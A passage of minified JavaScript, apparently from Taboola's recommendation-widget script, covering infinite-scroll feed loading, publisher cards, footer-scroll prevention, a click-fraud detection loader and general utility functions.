t=document.createElement("div"),i=e.trcResponse.scac;if(this.feedDynamicParameters&&r.isVideoItemPreviewOn(this.feedDynamicParameters,e)&&(t.className="tbl-preview"),e.isCache){if(this.isCache=!0,this.cachedViewId=e.cachedViewId,!this.loadFromCacheEventSent){const t="backToFeed_loadFromCache",r=__trcJSONify({origViewId:this.cachedViewId,placement:e.placement,cardIndex:i?null:this.numPlacements});this.trcManager.sendAbTestEvent(t,r),this.loadFromCacheEventSent=!0}}else if(this.isCache&&!this.loadNotFromCacheEventSent){const t="backToFeed_loadNotFromCache",r=__trcJSONify({origViewId:this.cachedViewId,placement:e.placement,cardIndex:i?null:this.numPlacements});this.trcManager.sendAbTestEvent(t,r),this.loadNotFromCacheEventSent=!0}e.container=t,e.modeGroupOrder=this.numPlacements,i||t.setAttribute("data-card-index",this.numPlacements),t.placementData=e,this.uiBatchNumberCounter=+e.trcResponse.fb||this.uiBatchNumberCounter,this.parentContainerId&&(t.id=`${this.parentContainerId}${i?`-sca${this.scAdjacencyPlacements+1}`:`-pl${this.numPlacements}`}`,t.setAttribute("data-batch-num",this.uiBatchNumberCounter)),"function"==typeof this.afterPlacementContainerCreated&&this.afterPlacementContainerCreated(t,e),this.isLoadNextBatchUsingObserver?this.container.insertBefore(t,this.container.querySelector(".tbl-batch-anchor")):this.container.insertBefore(t,this.container.querySelector(".tbl-loading-spinner")),this.historyManager&&(this.historyManager.trackElement(t),this.historyManager.scrollToElementIfWasLastInViewPort(t)),i?this.scAdjacencyPlacements++:this.numPlacements++,(!e.trcResponse.v||e.trcResponse.v.length>0)&&(this.currentBatchSuccessful=!0)}switchMainContainer(e){this.nbLoaderLayerEnabled&&this.reserveSpaceForLoader(null,this.container,e),this.container=e,this.isLoadNextBatchUsingObserver&&this.container.appendChild(this.loadNextBatchAnchorContainer),this.container.appendChild(this.spinnerContainer)}onTrcResponsePreventReachingFooterWrapper(e){this.preventReachingTheFooter&&this.preventReachingTheFooter.preparePreventScroll(e)}onTrcNoContent(e){e.detail.placement||(this.currentBatchSuccessful=!1,this.onTrcResponse())}onTrcResponse(){if(this.isRequestSent){if(this.isRequestSent=!1,this.currentBatchSuccessful)this.numOfConsecutiveFailedRequests=0;else if(this.numOfConsecutiveFailedRequests++,this.numOfConsecutiveFailedRequests>=this.maxNumOfConsecutiveFailedRequests)return this.stopScrolling(),void this.hideLoadingSpinner();this.currentBatchSuccessful=!1,this.isPendingNextBatch=!1,this.preventReachingTheFooter&&!0===this.preventReachingTheFooter.isWaitToHide?this.preventReachingTheFooter.isWaitToHide=!1:this.hideLoadingSpinner(),this.isLoadNextBatchUsingObserver&&!this.nextBatchObserverCreator&&!1!==this.isAllowedToRequestMoreContent&&(this.nextBatchObserverCreator=this.createNewNextBatchAnchorObserver.trcBind(this).trcThrottle(10),TRC.dom.on(this.observerScrollElement,"scroll",this.nextBatchObserverCreator),this.ampFeedResizeListener=TRC.listen("ampFeedResize",this.nextBatchObserverCreator)),this.duplicatedItemsMonitor&&this.duplicatedItemsMonitor.checkForDuplicatedItems(),this.preventReachingTheFooter&&this.preventReachingTheFooter.isEnableLateRender&&(this.preventReachingTheFooter.isEnableLateRender=!1,this.getNextBatch(!0))}}setIsAllowedToRequestMoreContent(e){this.isAllowedToRequestMoreContent=e}getIsFirstBatch(){return this.isFirstBatchRequest}initMonitoringOfDuplicatedItemsIfNeeded(){if(this.shouldMonitorForDuplicatedItems()){const e={parentContainerSelector:this.itemsParentContainerSelector,additionalLogDataBuilder:e=>({cardIndex:TRC.dom.closest(e,"[data-card-index]").getAttribute("data-card-index")})};this.duplicatedItemsMonitor=new TRC.DuplicatedItemsMonitor(this.trcManager,e)}}shouldMonitorForDuplicatedItems(){return this.trcManager.global["monitor-dup-items-traffic-pct"]>100*Math.random()||-1!==["yes","true","1"].indexOf(TRC.URL.prototype.getParameter.call(location.href,"taboola_dedup_debug"))}}TRC.InfiniteScrollEngine=r})(),(()=>{class e{constructor(e){this.getConfig(e),this.trackFastScroller()}getConfig(e){this.lateRenderTimeout=parseInt(e.timeout,10)||5e3,this.fastScrollerTime=parseInt(e.fastScrollerTime,10)||1e4,this.maxCards=parseInt(e.maxCards,10)||5,this.detectCardNumber=parseInt(e.detectCardNumber,10)||5,this.trcManager=e.trcManager,this.infiniteScrollEngine=e.infiniteScrollEngine,this.cardOneTime=null,this.detectCardTime=null,this.observerTargets=[],this.onScroll=this.observeScroll.trcBind(this).trcThrottle(50),this.onEndKey=this.endKeyHandler.trcBind(this),this.isFastScroller=!1,this.prevPosition=window.pageYOffset,this.scrollThrottleTime=parseInt(e.scrollThrottleTime,10)||10,this.timeout=null,this.scrollTimeoutLength=parseInt(e.scrollTimeoutLength,10)||5e3,this.timeoutEnabled=!1,this.stopListenToBatch=!0,this.shouldPreventScrolling=!0,this.loadNextBatchAnchorContainer=e.infiniteScrollEngine.loadNextBatchAnchorContainer,this.isPreventScroll=!1}trackFastScroller(){TRC.dom.on(window,"scroll",this.onScroll),TRC.dom.on(document,"keydown",this.onEndKey)}unTrackFastScroller(){TRC.dom.off(window,"scroll",this.onScroll),TRC.dom.off(document,"keydown",this.onEndKey),this.observerTargets.forEach(e=>{TRC.intersections.unobserve(e)})}enableLateRender(){this.isFastScroller=!0,this.lateRenderEnabled=!0}observeScroll(){this.cardOne&&0!==this.cardOne.length||(this.cardOne=this.infiniteScrollEngine.origContainer.querySelector('[data-card-index="1"]'),this.cardOne&&this.observeCard(this.cardOne,this.saveCardVisibilityTime.trcBind(this,"cardOneTime"))),this.detectCard&&0!==this.detectCard.length||(this.detectCard=this.infiniteScrollEngine.origContainer.querySelector(`[data-card-index="${this.detectCardNumber}"]`),this.detectCard&&this.observeCard(this.detectCard,this.saveCardVisibilityTime.trcBind(this,"detectCardTime"))),this.detectCardTime&&this.cardOneTime&&(this.detectCardTime-this.cardOneTime<this.fastScrollerTime&&this.enableLateRender(),this.unTrackFastScroller())}observeCard(e,t){const r={targetElement:e,onEnter:t,threshold:.5},i=TRC.intersections.observe(r);this.observerTargets.push(i)}saveCardVisibilityTime(e){this[e]||(this[e]=(new Date).getTime())}endKeyHandler(){const e=window.event,{keyCode:t,metaKey:r}=e;this.lateRenderEnabled||(35===t||r&&40===t)&&(this.unTrackFastScroller(),this.enableLateRender())}handleGetNextBatch(){this.getNextBatchTime=(new Date).getTime()}handleBatch(e,t){const r=t.trc.vl.length;void 0===this.numOfCards&&(this.numOfCards=0),this.numOfCards+=r,this.isPreventScroll=!1,this.numOfCards>=this.maxCards&&(this.numOfCards=0,this.isPreventScroll=!0,this.isEnableLateRender=!0,this.preventScrollBelowAnchor()),this.stopListenToBatch||this.stopListenToScrollForPrevent()}listenToScrollForPrevent(){this.onScrollForPrevent=this.observeScrollForPrevent.trcBind(this),TRC.dom.on(window,"scroll",this.onScrollForPrevent),this.stopListenToBatch=!1}stopListenToScrollForPrevent(){TRC.dom.off(window,"scroll",this.onScrollForPrevent),TRC.dom.off(document,"keydown",this.onEndKeyOnPreventScroll),this.stopListenToBatch=!0,clearTimeout(this.timeout)}observeScrollForPrevent(){const e=(new Date).getTime();if(e-this.scrollEventTime<this.scrollThrottleTime)return;const t=TRC.dom.getScrollTop(window),r=this.prevPosition>t,i=this.infiniteScrollEngine.parentContainerId,o=document.getElementById(`${i}-pl${this.infiniteScrollEngine.numPlacements-1}`).scrollHeight,n=window.innerHeight-o/1.5,a=TRC.PreventReachingTheFooter.getOffsetFromTopOfPage(this.loadNextBatchAnchorContainer),s=a<t+n;if(!r&&s&&this.shouldPreventScrolling){const e=a-n;window.scrollTo(TRC.PreventReachingTheFooter.getWindowScrollLeft(),e),this.timeoutEnabled||this.enableScrollBelowAnchorOnTimeout()}this.prevPosition=TRC.dom.getScrollTop(window),this.scrollEventTime=(new Date).getTime()}enableScrollBelowAnchorOnTimeout(){this.timeout=setTimeout(()=>{this.shouldPreventScrolling=!1},this.scrollTimeoutLength),this.timeoutEnabled=!0}preventScrollBelowAnchor(){this.shouldPreventScrolling=!0,clearTimeout(this.timeout),this.timeoutEnabled=!1}static getWindowScrollLeft(){return window.scrollX?window.scrollX:document.documentElement.scrollLeft}static getOffsetFromTopOfPage(e){return e.getBoundingClientRect().top+window.pageYOffset}listenToKeysOnPreventScroll(){this.onEndKeyOnPreventScroll=this.endKeyHandlerOnPreventScroll.trcBind(this),TRC.dom.on(document,"keydown",this.onEndKeyOnPreventScroll)}endKeyHandlerOnPreventScroll(e){const t=e||window.event,{keyCode:r,metaKey:i}=t;(35===r||i&&40===r)&&window.scrollTo(0,TRC.PreventReachingTheFooter.getOffsetFromTopOfPage(this.loadNextBatchAnchorContainer)-window.innerHeight)}shouldLateRender(e){return this.isFastScroller&&this.isEnableLateRender&&e<this.lateRenderTimeout}preparePreventScroll(e){this.trcResponseTime=(new Date).getTime();const t=this.trcResponseTime-this.getNextBatchTime;if(!this.shouldLateRender(t))return void this.infiniteScrollEngine.onTrcResponse(e);const r=this.lateRenderTimeout-t;setTimeout(this.infiniteScrollEngine.onTrcResponse.trcBind(this.infiniteScrollEngine,e),r),this.trcResponseTime=null,this.getNextBatchTime=null,this.isWaitToHide=!0,this.isPreventScroll&&(this.listenToScrollForPrevent(),this.listenToKeysOnPreventScroll())}disable(){this.infiniteScrollEngine.hideLoadingSpinner(),this.isPreventScroll=!1,this.stopListenToScrollForPrevent()}static init(e,t){e.preventReachingTheFooter=new TRC.PreventReachingTheFooter({timeout:t.timeout,fastScrollerTime:t.fastScrollerTime,maxCards:t.maxCards,detectCardNumber:t.detectCardNumber,infiniteScrollEngine:e,trcManager:TRCImpl,scrollTimeoutLength:t.scrollTimeoutLength,scrollThrottleTime:t.scrollThrottleTime})}}TRC.PreventReachingTheFooter=e})(),(()=>{const e=5,t=1e3,r=100;class i{constructor(i,o,n,a){this.parentFeed=i,this.trcManager=o,this.options=a,this.container=i.container,this.origContainer=this.container,this.pendingPublisherCardsList=[],this.feedDynamicParameters=this.options.feedDynamicParameters,this.shouldStopFeedOnMissingPublisherCard=this.feedDynamicParameters&&"STOP"===this.feedDynamicParameters.missingPublisherCardFeedStrategy||"STOP"===this.trcManager.global["missing-publisher-card-feed-strategy"],this.shouldSendCardEvents=!(this.feedDynamicParameters&&this.feedDynamicParameters.disableSendingCardEvents||this.trcManager.global["disable-sending-card-events"]),this.publisherCardMaxRetries=o.global["feed-split-max-retries"]||e,this.publisherCardRetryInterval=o.global["feed-split-retry-interval"]||t,this.feedCardEventsMaxRetries=o.global["feed-card-events-max-retries"]||e,this.feedCardEventsRetryInterval=o.global["feed-card-events-retry-interval"]||t,this.feedCardEventsMinContainerHeight=o.global["feed-card-events-min-container-height"]||r}handlePendingPublisherCards(e=0,t,r,i){const o=(r=r||this.pendingPublisherCardsList[0]).trcResponse,n=i?"spl":"pcp",a=o[n],s=a.tps,l=a.sun||a.pun;let c,d=!1;try{c=document.querySelector(s)}catch(e){__trcWarn(`Exception while trying to find publisher card with selector ${s}: ${e}`),d=!0}if(!c||!c.parentNode)return this.parentFeed.setIsAllowedToRequestMoreContent(!1),void(e<this.publisherCardMaxRetries&&!d?(e++,setTimeout(this.handlePendingPublisherCards.trcBind(this,e,t,r,i),this.publisherCardRetryInterval)):(e=0,this.pendingPublisherCardsList.shift(),this.pendingPublisherCardsList.length?setTimeout(this.handlePendingPublisherCards.trcBind(this,e,t,this.pendingPublisherCardsList[0],i),this.publisherCardRetryInterval):(i||this.shouldStopFeedOnMissingPublisherCard?this.parentFeed.stopScrolling():(this.pendingPublisherCardsList=[],this.parentFeed.setIsAllowedToRequestMoreContent(!0),TRC.dispatch("resumeFeedRendering")),TRC.modDebug.logMessageToServer(1,`Load publisher card: ${l} on Card: ${t} with the anchor element selector: ${s} failed after ${this.publisherCardMaxRetries} retries`,{idx:"pc",pc:l,st:0,sel:s,slot:t,plat:this.trcManager.getPlatformCode()}))));this.createFeedContainerForResumeAfterPublisherCard(c,a),this.shouldSendCardEvents&&!i&&this.pendingPublisherCardsList.forEach(this.initCardEventsManager.trcBind(this)),TRC.modDebug.logMessageToServer(2,`Load publisher card: ${l} on Card: ${t} with the anchor element selector: ${s} succeed`,{idx:"pc",pc:l,st:1}),this.pendingPublisherCardsList=[],this.parentFeed.setIsAllowedToRequestMoreContent(!0);const{expandOptions:p}=r;p&&(c.id=c.id?c.id:`${Math.floor(2147483648*Math.random()).toString(36)}`,c.expandableBox=new TRC.ExpandableBox(this.trcManager,c.id,p)),e>0&&TRC.dispatch("resumeFeedRendering")}initCardEventsManager(e,t=0){const r=e.trcResponse.pcp.tps,i=document.querySelector(r);if(!i)return void(t<this.publisherCardMaxRetries&&(t++,setTimeout(this.initCardEventsManager.trcBind(this,e,t),this.feedCardEventsRetryInterval)));const o=new TRC.CardEventsManager(this.trcManager,this.options,e,i);this.checkIfCardRendered(o,i)}createFeedContainerForResumeAfterPublisherCard(e,t){const r=document.createElement("div"),o=this.parentFeed.container;if(this.parentFeed.numContainers++,this.parentFeed.switchMainContainer(r),this.parentFeed.setMainContainerCssClassesAndAttributes(r,this.options),e.parentNode.insertBefore(r,e.nextElementSibling),t&&(TRC.util.isTrue(t.scw)||TRC.util.isTrue(t.acw))&&(this.setPublisherCardContainerStyle(r),TRC.dom.on(window,"resize",this.setPublisherCardContainerStyle.trcBind(this,r))),i.sendWarnIfAnchorIsIncorrectlyPositioned(o,e),this.parentFeed.isFullWidthMobileFeed(this.options)){const e=this.parentFeed.getMobileFullWidthMarginsCss(this.parentFeed.numContainers);e&&TRC.dom.injectStyle(e,null)}}static sendWarnIfAnchorIsIncorrectlyPositioned(e,t){const r=t.getBoundingClientRect().top,i=e.getBoundingClientRect().top;r<i&&__trcWarn("anchor element is above the original feed container")}static getContainerWidth(e){return getComputedStyle(e).width}getPageDirection(){return"rtl"===this.trcManager.direction?"right":"left"}setPublisherCardContainerMargin(e){const t=this.getPageDirection(),r=this.origContainer.getBoundingClientRect()[t],i=e.getBoundingClientRect()[t];let o,n=1;if(r===i)return;"right"===t?(o="marginRight",n=-1):o="marginLeft";const a=parseInt(getComputedStyle(e)[o],10),s=r-i,l=(s+a)*n;e.style[o]=`${l}px`}setPublisherCardContainerStyle(e){const t=i.getContainerWidth(this.origContainer),r=i.getContainerWidth(e),{feedDynamicParameters:o}=this.options,n=o&&o.disableFeedSplitContainerAlignment||this.trcManager.global["disable-feed-split-container-alignment"],a=t===r;a&&n||(a||(e.style.width=t),n||this.setPublisherCardContainerMargin(e))}registerPublisherCardForHandling(e){this.pendingPublisherCardsList.unshift(e)}checkIfCardRendered(e,t,r=0){t.getBoundingClientRect().height<this.feedCardEventsMinContainerHeight?r<this.feedCardEventsMaxRetries&&(r++,setTimeout(this.checkIfCardRendered.trcBind(this,e,t,r),this.feedCardEventsRetryInterval)):e.handleRenderedCard(t)}}TRC.PublisherCardsManager=i})(),(()=>{const e="trc-w2f",t="trc-w2f-no-ui";class r{constructor(e,t,r){this.parentFeed=e,this.trcManager=t,this.hasFeedUI=r,this.setUpFeedContainer(),TRC.listen("trcResponseHandled",this.setContentTypeCssClass.trcBind(this))}setUpFeedContainer(){const r=this.parentFeed.container;r.className+=` ${e}`,!1===this.hasFeedUI&&(r.className+=` ${t}`)}setContentTypeCssClass(){const e=this.parentFeed.container,t=e.querySelectorAll(".videoCube.syndicatedItem").length,r=e.querySelectorAll(".videoCube:not(.syndicatedItem)").length;let i="sponsored";r&&(i=t?"hybrid":"organic"),this.parentFeed.container.className=this.parentFeed.container.className.replace(/\btrc-content-(hybrid|sponsored|organic)\b/g,""),this.parentFeed.container.className+=` trc-content-${i}`}addHeaderToFeed(e){this.parentFeed.header.appendChild(e),this.header=e}addFooterToFeed(e){this.footer=document.createElement("div"),this.footer.className="tbl-feed-footer",this.footer.appendChild(e),this.parentFeed.container.appendChild(this.footer)}getHeader(){return this.header}getFooter(){return this.footer}applyWidgetHeaderAndFooterStylesToFeed(t){if(this.headerAndFooterStylesApplied)return;const r=new RegExp(`(\\.${t})([^{]+\\.(trc_rbox_header|logoDiv|trc-widget-footer))`,"g"),i=new RegExp(`^(?![^}]*.${e}[^{]+).*$`,"gm");TRC.dom.injectedStyles.forEach(t=>{if(!r.test(t.innerText))return;let o=t.innerText.replace(r,`.${e}$2`);o=(o=(o=(o=o.replace(/\n/g,"")).replace(/}/g,"}\n")).replace(i,"")).replace(/\n/g,""),TRC.dom.injectStyle(o,document)}),this.headerAndFooterStylesApplied=!0}}TRC.WidgetToFeedHelper=r})(),(()=>{const e={TABOOLA_REMINDER:{name:"taboola_reminder",responseKey:"taboola-reminder",contentElementId:"tbl-taboola-reminder-inner",moduleFileName:"taboola-reminder",moduleClass:"TaboolaReminder",closeBtn:"tbl-taboola-reminder-closeBtn",closeBtnWrapper:"tbl-taboola-reminder-closeBtn-wrapper"},NEXT_UP:{name:"next_up",responseKey:"next-up-widget",contentElementId:"tbl-next-up-inner",moduleFileName:"next-up-widget",moduleClass:"NextUpWidget",closeBtn:"tbl-next-up-closeBtn",closeBtnWrapper:"tbl-next-up-closeBtn-wrapper"}};class t{constructor(e,r,i){t.isFloatingUnitOn?__trcWarn("Floating Unit: Trying To Add More Than One Floating Unit"):(t.isFloatingUnitOn=!0,this.formattedResponse=e,this.placementData=r,this.trcManager=i,this.videoList=this.formattedResponse.trc["video-list"],this.unit=t.getUnitByResponseKey(this.videoList),this.contentSelector=`#${this.unit.contentElementId}`,this.sendSupplyEvent("RENDERED"),this.initFloatingUnit())}sendSupplyEvent(e,t=null,r=null){const i={event_type:this.unit.name,event_state:e,event_value:t,event_msg:r};TRCImpl.sendEvent("supply-feature",{d:JSON.stringify(i)},null)}static getUnitByResponseKey(t){let r;return Object.keys(e).some(i=>{const o=e[i];return!!t[o.responseKey]&&(r=o,!0)}),r}initFloatingUnit(){this.createElementForFloatingUnitContent(),this.setFloatingUnitOptions(),this.definePlacementDataContainerSelector(),this.lazyLoadModules()}definePlacementDataContainerSelector(){this.placementData["container-selectors"]=[{container:this.contentSelector,location:"first",shouldCreateContainer:!0,isFloatingUnit:!0}]}setFloatingUnitOptions(){this.floatingUnitOptions=this.videoList[this.unit.responseKey]||{},this.floatingUnitOptions.unit=this.unit}setNextUpSpecificOptions(){this.floatingUnitOptions.nupOverlayConfig=this.trcManager.global["nup-overlay-config"]?JSON.parse(this.trcManager.global["nup-overlay-config"]):{}}lazyLoadModules(){TRC.ModuleLoader.load("floating-unit",TRC.FloatingUnit,(()=>{this.lazyLoadChildClass()}).trcBind(this))}lazyLoadChildClass(){this.unit.responseKey===e.NEXT_UP.responseKey&&this.setNextUpSpecificOptions(),TRC.ModuleLoader.load(this.unit.moduleFileName,TRC[this.unit.moduleClass],(()=>{const e=TRC[this.unit.moduleClass];new e(this.floatingUnitOptions,this.trcManager,this.contentElement,this.placementData),this.trcManager.initRBoxDrawingIfPlacementEligible(this.placementData)}).trcBind(this))}createElementForFloatingUnitContent(){const e=document.createElement("div");e.id=this.unit.contentElementId,e.className=this.unit.contentElementId,TRC.dom.addClass(e,"tbl-hidden"),this.contentElement=document.body.appendChild(e)}static isFloatingUnit(e){return e&&!!t.getUnitByResponseKey(e)}}t.isFloatingUnitOn=!1,TRC.FloatingUnitGenerator=t})(),function(){var t=1000075,r={},i="",o;function n(e,n,a,s,p){var h;i=l(),o=TRCImpl.additional_data&&TRCImpl.additional_data.sdkd||{};var m=c(),g=s.global["fraud-detection-script-url"]||"https://js.ad-score.com/score.min.js?pid="+t+"#",b=r={tid:d(),l1:e,l4:a,uid:n,tt:"g",pub_domain:m,ref:a};o.appid?b["l3"]=b["pub_app"]=o.appid:b["l3"]=TRC.platform_code,h=TRC.URL.prototype.switchProtocol.call(g,TRC.PROTOCOL)+TRC.util.keys(b).map(function(e){return encodeURIComponent(e)+"="+encodeURIComponent(b[e])}).join("&"),this.isInitialized=!0,u(h,{impressionUTID:{enabled:!0===s.global["fraud-enable-impression-utid"],publisherId:e,userId:n,viewId:p}})}function a(i,o,n,a,s,l){setTimeout(function(){try{if(TRC.clickFraudDetect.isLoaded){var c={},d=TRC.clickFraudDetect.impressionUTID;TRC.util.keys(r).forEach(function(e){c[e]=r[e]}),c["pid"]=""+t,c["l2"]=i,c["l3"]=c["l3"]||TRC.platform_code,c["l4"]=a,c["l5"]=s,c["l6"]="clicked",c["uid"]=o,c["utid"]=d?d+"_"+n:n,c["isTRCUrl"]=l,adScore("send","adclick",{},c)}else __trcWarn("Fraud script did not render",e)}catch(e){__trcWarn("fraudScriptCallback: Error in fraud detection",e)}},0)}function s(){return TRC.MobileSdk.isEnabled()}function l(){if(!s())return TRC.isAMP&&window.context&&window.context.canonicalUrl||TRC.pageManager.getTopMostWindow().location.href;var e=TRC._taboolaClone&&TRC._taboolaClone.filter(function(e){return!!e.url});return e&&e.url||window.location.href}function c(){var e=document.createElement("a");return e.href=i||l(),e.hostname}function d(){return s()?"_InAPP":"PHON"===TRC.platform_code?"_MW":"_Desktop"}function p(e){TRC.clickFraudDetect.isLoaded=!0,__trcWarn("protected media: onFraudScriptLoaded"),e.impressionUTID.enabled&&h(e.impressionUTID)}function h(e){var r=[e.viewId,e.publisherId,e.userId].join("-");if(e.publisherId&&e.userId&&e.viewId)try{window.adScore("set","utid",{},{pid:t,utid:r}),TRC.clickFraudDetect.impressionUTID=r}catch(e){__trcError("Failed to set fraud UTID on impression",e)}else __trcError("Error in clickFraudDetect.setImpressionUTID: missing parameters")}function u(e,t){if(__trcWarn("protected media: loadFraudScript"),!TRC.botDetected)try{TRC.net.loadScript(e,"js",p.bind(null,t),null,!0)}catch(e){__trcWarn("loadFraudScript: Error appending fraud script",e)}}TRC.clickFraudDetect={init:n,fraudScriptCallback:a,isInitialized:!1,isLoaded:!1,impressionUTID:null}}(),TRC.util=function(win,doc){var modObject={isType:function(e,t){return t=t.charAt(0).toUpperCase()+t.substr(1),Object.prototype.toString.call(e)=="[object "+t+"]"},hasKeys:function(e){var t;if(this.isType(e,"object"))if(Object.keys&&!Object.propertyIsEnumerable("keys")){if(Object.keys(e).length>0)return!0}else for(t in e)if(e.hasOwnProperty(t))return!0;return!1},getRandomIds:function(e){for(var t=0;t<e.len;t++)e.arr[t]=e.prefix+Math.floor(Math.random()*Math.pow(10,e.strength)+1)+e.suffix},getHtmlDecodeText:(element=doc.createElement("div"),decodeSpecialCharacters=function(){var e={amp:"&",apos:"'","#x27":"'","#x2F":"/","#39":"'","#47":"/",lt:"<",gt:">",nbsp:" ",quot:'"'},t=/&(#(?:x[0-9a-f]+|\d+)|[a-z]+);?/gi;function r(t,r){return"#"===r[0]?String.fromCharCode("x"===r[1].toLowerCase()?parseInt(r.substr(2),16):parseInt(r.substr(1),10)):e[r]||t}return function(e){return e.replace(t,r)}}(),function(e){if("string"!=typeof e)return"";if(!TRC.dom.isHtmlContent(e))return e;var t=decodeSpecialCharacters(e);return TRC.dom.isHtmlContent(t)?(element.innerHTML=encodeURI(e),t=element.textContent||element.innerText,decodeURI(t)):t}),isEmptyString:function(e){return!e||/^\s*$/.test(e)},keys:function(){"use strict";if(Object.keys)return function(e){return"object"==typeof e||"function"==typeof e&&null!==e?Object.keys(e):[]};var e=Object.prototype.hasOwnProperty,t=!{toString:null}.propertyIsEnumerable("toString"),r=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],i=r.length;return function(o){if("object"!=typeof o&&("function"!=typeof o||null===o))return[];var n=[],a,s;for(a in o)e.call(o,a)&&n.push(a);if(t)for(s=0;s<i;s++)e.call(o,r[s])&&n.push(r[s]);return n}}(),merge:function(e){"use strict";if(void 0===e||null===e)return null;for(var t=TRC.util,r=1;r<arguments.length;r++){var i=arguments[r];if(void 0!==i&&null!==i)for(var o=t.keys(i),n=0,a,s=o.length;n<s;n++)e[a=o[n]]=i[a]}return e},debounce:function(e,t,r,i){var o;return function(){var n=i||window,a=arguments,s=function(){o=null,r||e.apply(n,a)},l=r&&!o;clearTimeout(o),o=setTimeout(s,t),l&&e.apply(n,a)}},retry:function(e,t,r,i){var o=0,n=!1;return function a(){setTimeout(function(){n=e.apply(e,i),++o<r&&!n&&a()},t)}},preprocessJsonString:function(e){return"string"!=typeof e?"":([{regex:/({|\[)\s*'/g,replace:'$1"'},{regex:/'\s*(:|}|,|\])/g,replace:'"$1'},{regex:/(:|,)\s*'/g,replace:'$1"'},{regex:/(?:([^"\s:\[{,])"([^"\s:,\]}]))/g,replace:'$1\\"$2'}].forEach(function(t){e=e.replace(t.regex,t.replace)}),e);var t},jsonParseWithNative:function(e){try{return JSON.parse(e)}catch(t){return TRC.util.jsonParseWithEval(e)}},jsonParseCustomNative:function(e){if(win.TRCImpl&&win.TRCImpl.global&&TRC.util.isTrue(TRCImpl.global["enable-json-parse-preprocess"]))try{return JSON.parse(TRC.util.preprocessJsonString(e))}catch(t){return __trcWarn("JSON Preprocess failed: '"+e+"'"),null}return TRC.util.jsonParseWithEval(e)},jsonParseWithEval:function(text){try{return eval("("+String(text)+")")}catch(e){throw new Error("JSON parse error - invalid input!")}},jsonParseSafe:function(e,t){try{return"string"==typeof e?JSON.parse(e):e}catch(r){return __trcDebug("invalid json in: "+(t?e[t]:e)),{}}},isNativeFunction:function(e){return/\{\s*\[native code\]\s*\}/.test(""+e)},filterObj:function(e,t){var r={};for(var i in t)t.hasOwnProperty(i)&&e.call(this,t[i],i,t)&&(r[i]=t[i]);return r},textIsRTL:function(e){if(!e)return!1;var t="A-Za-zÀ-ÖØ-öø-ʸ̀-֐ࠀ-῿Ⰰ-﬜︀-﹯﻽-￿",r="֑-߿יִ-﷿ﹰ-ﻼ",i=e.match(new RegExp("^[^"+t+r+"]*(?:(["+t+"]+)|(["+r+"]+))"));return!(!i||!i[2])},isArray:function(e){return!(!e||Array!==e.constructor)},toArray:function(e){return[].slice.call(e)},map:function(e,t,r){if(Array.prototype.map)return e.map(t,r);var i,o,n;if(null==e)throw new TypeError(" array is null or not defined");var a=Object(e),s=a.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(arguments.length>1&&(i=r),o=new Array(s),n=0;n<s;){var l,c;n in a&&(l=a[n],c=t.call(i,l,n,a),o[n]=c),n++}return o},isTrue:function(e){return"true"===e||!0===e||"1"===e},isFalse:function(e){return!e||"false"===e},isDefined:function(e){return void 0!==e},isNotDefined:function(e){return void 0===e||null===e},isEnabledByDefault:function(e){return!TRC.util.isDefined(e)||TRC.util.isTrue(e)},getPositiveNumber:function(e,t){var r=Number(e);return r>0?r:t},isNumber:function(e){if(TRC.util.isType(e,"string")){if(!e.trim())return!1}else if(!TRC.util.isType(e,"number"))return!1;return e-e+1>=0},parseTimeout:function(e,t){var r;return t=void 0!==t?t:-1,void 0!==e?parseInt(e,10):t},splitUrlParts:(linkElement=document.createElement("a"),function(e){return e?(linkElement.href=e,{search:linkElement.search}):{}}),hashString:function(e){var t=0;if(0==e.length)return t;for(var r=0;r<e.length;r++){var i;t=(t<<5)-t+e.charCodeAt(r),t&=t}return t},isPercentEnabled:(flags={},window._trcIsUTactive&&(TRC._rolledFlagsByPercent=flags),function(e,t){if(void 0===flags[t]||null===flags[t]){var r=Math.random();flags[t]="true"===e[t]||r<=+e[t]}return flags[t]}),haveMutualKeys:function(e,t){if(!(e&&TRC.util.hasKeys(e)&&t&&TRC.util.hasKeys(t)))return!1;var r=TRC.util.merge({},e,t);return Object.keys(r).length<Object.keys(e).length+Object.keys(t).length},objectForEach:function(e,t){Object.keys(e).forEach(function(r){t(r,e[r])})},isAmp:function(e){return!!e.isAMP},isMobileSDK:function(e){return!(!e.mobile||!e.mobile.reportClick)},isRboxEncapsulated:function(e){return!(!this.isAmp(e)&&!this.isMobileSDK(e))},formatString:function(e,t){var r;return r=t&&0!==t.length?e.replace(/\{(\d+)\}/g,function(e,r){var i=r[0];return void 0!==t[i]?t[i]:e}):e},addSupportForGoogleFonts:function(){var e;(TRCImpl&&TRCImpl.global["google-fonts"]||[]).forEach(function(e){var t=document.createElement("link");t.setAttribute("rel","stylesheet"),t.setAttribute("type","text/css");var r="https://fonts.googleapis.com/css2?family="+e+":ital,wght@0,100;0,200;"+"0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;"+"1,900&display=swap";t.setAttribute("href",r),document.head.appendChild(t)})},getFeatureFlagData:function(e){return win.TRCImpl&&win.TRCImpl.global?win.TRCImpl.global[e]:null},isMixpanelEventDisabled:function(e){var t=this.getFeatureFlagData("disabled-mixpanel-events");return!!t&&(t=t.map(function(e){return e.toUpperCase()})).indexOf(e.toUpperCase())>-1},sendSupplyFeature:function(e,t,r,i,o,n,a,s,l){const c="supply-feature-events-percent";if(TRCImpl.global[c]=TRCImpl.global[c]||1,TRC.util.isPercentEnabled(TRCImpl.global,c)&&"string"==typeof e&&"string"==typeof t){var d={event_type:e,event_state:t,event_value:"string"==typeof i?i:"",event_msg:"string"==typeof r?r:"",event_key:"string"==typeof o?o:""};"function"==typeof win.TRCImpl.sendEvent&&win.TRCImpl.sendEvent("supply-feature",{d:win.__trcJSONify(d)},n,a,s,l)}},generateUid:function(e){for(var t="",r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*i));return t},getCookieByName:function(e){for(var t=e+"=",r,i=("; "+document.cookie).split(";"),o=0;o<i.length;o++)for(var n=i[o];" "===n.charAt(0);)if(0===(n=n.substring(1,n.length)).indexOf(t))return n.substring(t.length,n.length);return null}},flags,linkElement,element,decodeSpecialCharacters;return modObject}(window,document),window.__trcCopyProps=function(e,t,r){for(i in e)t[i]=e[i];if(r)for(var i in r)t[i]=r[i];return 